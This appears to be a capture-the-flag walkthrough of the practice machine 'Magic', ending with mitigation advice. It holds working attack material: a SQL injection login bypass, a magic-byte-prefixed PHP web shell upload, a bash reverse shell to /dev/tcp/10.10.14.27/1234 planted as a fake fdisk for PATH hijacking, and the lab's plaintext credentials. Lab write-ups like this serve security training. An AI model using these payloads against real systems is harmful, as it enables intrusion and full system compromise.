Magic

Introduction
In this walkthrough, we exploit Magic, an easy-difficulty Linux machine hosting a custom web application. The initial attack vector is a SQL injection vulnerability in the login form, which allows us to bypass authentication and access the application’s upload functionality.
The file upload feature contains a weak whitelist check, which is bypassed to upload a PHP web shell, granting command execution on the target. During post-exploitation enumeration, the MySQL database is found to store plaintext user credentials, which are reused to gain access to another user account.
Privilege escalation is achieved by exploiting a path hijacking vulnerability in combination with a misconfigured SUID binary, leading to root access and full system compromise.
Nmap
TCP
Run a quick Nmap TCP scan:
1
sudo nmap -sV $IP --open

UDP
Check top 100 UDP ports:
1
sudo nmap -sU -F $IP

Full Port Scan
1
sudo nmap -sV -sC -p- $IP -Pn -n -v --open
Services
Port 22
Version - OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
We usually skip SSH.
Web
Port 80
Version - Apache httpd 2.4.29 ((Ubuntu))
1
gobuster dir -u http://$IP/ -w /usr/share/wordlists/dirb/common.txt -t 30 -x .php -b 403,404

In the login page I tried admin:admin, admin:password but no result, then I tried SQL injection
1
' or 1=1 limit 1 -- -

and got access to upload functionality.
let’s try to append jpg magic bytes to PHP reverse shell and upload it as I have done in another Linux machine Networked.
1
2
echo 'FF D8 FF E0' | xxd -p -r > mime_shell.php
cat shell.php >> mime_shell.php
I used Ivan Sincek PHP reverse shell.
Now we have a shell let’s turn it to tty using:
1
python3 -c 'import pty; pty.spawn("/bin/bash")'

I found db.php5 file in web directories and there are credentials for MySQL instance.
Lateral Movement
mysql client is not installed on the target machine that’s why I am gonna perform port forwarding and access it from attack machine.
1
2
./chisel server --socks5 --port 51234
./chisel client 10.10.10.185:51234 127.0.0.1:3306:127.0.0.1:3306
1
mysql -u theseus -p  -P 3306 --ssl=0
1
2

show databases;
use Magic;

1
2
show tables;
show columns from login;

1
select * from login;

I changed user to theseus using that password.
Credentials
1
2
theseus : iamkingtheseus
admin : Th3s3usW4sK1ng
Privilege Escalation
Let’s add authorized_keys file to ensure persistance as ssh supports only key authentication.
1
ssh-keygen -t rsa
- VERY important:
.sshmust be700authorized_keysmust be600- Owned by
theseus
Otherwise SSH refuses to use them.
1
2
3
chmod 600 authorized_keys
chmod 700 .ssh
chmod 600 id_rsa_private
1

ssh -i id_rsa theseus@$IP
Now we have stable shell and persistent access:
- OSCP Checklist
- Situational awareness
- Exposed Confidential Information
- Password Authentication Abuse
- Hunting Sensitive Information
- Sudo
- SUID/SGID
- Capabilities
- Cron Jobs Abuse
- Kernel Exploits
- Check if sudoers file is writable
- Try credentials you already obtained for various services admin roles
Let’s run linpeas.sh binary.

There is one non-default binary called sysinfo we can try to abuse it:
Whenever you see non-default SUID binary, and you cannot exploit it using GTFOBins, use command:
1
strace -v -f -e execve <binary> 2>&1 | grep exec
To see if the binary inherits user PATH variable, this is generally true but in some cases a binary or script can also modify the PATH internally.

Compare this with our user PATH:
1
2
echo $PATH
env

We can see that environment variables are same.
Now let’s if we can exploit this binary by abusing PATH, we are gonna look for services or binaries run by this binary for that I am gonna use strings:

We can see it uses several binaries without their absolute path, that means we can add our directory where we are gonna put malicious binary of the same name as executed ones, then append that directory to PATH environment variable and export it. This way when the binary is run it will first search for executed binaries (cat, fdisk, free, lshw) in our directory.
1
2
#!/bin/bash
bash -c 'bash -i >& /dev/tcp/10.10.14.27/1234 0>&1'
I created a new fdisk binary with above content and put it inside of tmp directory.
Then appended /tmp directory to PATH and exported it.
1
export PATH=/tmp:$PATH
Now let’s see PATH and verify if it is changed:
As you see they are all changed.
Let’s now execute the script and wait for connection.

Now we are root!
Mitigation
- Sanitize and use parameterized queries to prevent SQL injection.
- Implement strict server-side file validation, including MIME type checks, file extension filtering, and content scanning.
- Avoid storing plaintext credentials in databases; use strong, salted password hashing mechanisms.
- Regularly audit and sanitize environment variables and PATH used by privileged binaries.
- Restrict and monitor the use of SUID binaries; remove the SUID bit from non-essential executables.
- Apply principle of least privilege and monitor for suspicious privilege escalation attempts.